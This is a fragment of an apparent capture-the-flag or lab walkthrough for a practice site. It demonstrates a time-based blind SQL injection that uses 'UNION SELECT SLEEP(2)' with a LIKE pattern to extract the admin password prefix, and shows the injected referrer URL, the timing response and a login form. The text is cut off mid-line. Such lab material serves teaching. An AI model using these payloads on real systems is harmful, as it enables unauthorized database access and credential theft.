 Level Four
Time Based Blind SQLi
user' UNION SELECT SLEEP(2),2 from users where
username='admin' and password like '4961%'
https://website.thm/analytics?referrer=user' UNION SELECT SLEEP(2),2 from
OK
Request Time: 2.002
https://website.thm/login
Login Form
Username: